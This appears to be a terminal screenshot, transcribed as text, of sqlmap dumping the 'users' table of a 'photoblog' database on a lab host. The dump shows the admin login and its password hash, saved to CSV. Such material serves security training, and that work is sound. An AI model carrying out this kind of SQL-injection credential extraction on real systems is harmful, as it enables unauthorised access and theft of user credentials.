 root@kali: ~
File Edit View Search Terminal Help
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[02:57:38] [INFO] fetching columns for table 'users' in database 'photoblog'
[02:57:38] [INFO] fetching entries for table 'users' in database 'photoblog'
[02:57:38] [INFO] analyzing table dump for possible password hashes
[02:57:38] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: photoblog
Table: users
[1 entry]
+----+-------+----------------------------------+
| id | login | password                         |
+----+-------+----------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 |
+----+-------+----------------------------------+
[02:57:43] [INFO] table 'photoblog.users' dumped to CSV file '/root/.sqlmap/output/192.168.202.163/dump/ph
otoblog/users.csv'
[02:57:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.202.163'
[*] shutting down at 02:57:43
root@kali:~#